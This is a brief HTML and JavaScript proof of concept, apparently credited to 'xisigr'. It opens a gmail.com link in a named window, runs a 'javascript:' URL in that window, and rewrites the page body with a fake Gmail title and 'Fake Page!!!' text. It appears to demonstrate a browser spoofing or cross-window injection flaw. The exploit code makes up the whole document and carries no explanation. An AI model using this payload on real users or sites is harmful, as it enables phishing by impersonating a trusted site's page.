 1 <a href="https://www.gmail.com:443."target="aa"
2 onclick="setTimeout('fake()',100)"><h1>click me</h1></a>
3 <script>
4 function fake() {
5 var t = window.open('javascript:alert(1)','aa');
6 t.document.body.innerHTML = '<title>Gmail</title><H1>Fake Page!!!--hack by xisigr</H1>';
7 }
8 </script>